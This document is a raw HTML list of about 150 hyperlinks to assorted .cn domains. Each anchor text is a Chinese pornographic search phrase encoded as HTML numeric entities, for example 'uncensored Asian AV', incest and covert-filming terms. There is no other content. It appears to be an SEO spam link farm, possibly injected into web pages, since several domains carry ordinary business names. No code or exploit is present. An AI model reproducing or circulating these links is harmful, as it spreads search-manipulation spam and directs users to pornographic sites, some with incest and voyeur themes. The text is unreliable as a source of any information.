<a href="http://szbqzsgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bagyj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://pqti.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://wuai77.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://19ii.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://dojocn.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://ghne.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://rdab.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://philia.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://c9706.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gcgv.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://halun.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://do-share.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://tufpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cshotels.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wukh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://i7ww.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tobestar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://whgclvshi.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://bmc33.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://beidele.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://omite.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://icewent.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhaohuihly.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ziria.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://my8858.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://smenmg.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://30580.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51weilan.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://51todo.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xujz.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h998.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://find-you.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ju-da.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://mitaos.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://ruleng.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://77xbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://ouhcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://u08vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://cncqch.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://htrunze.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hozk.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c921.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sss988com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://ztzw.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://embseek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://h200.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://hao1212.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://krosash.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://xhool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
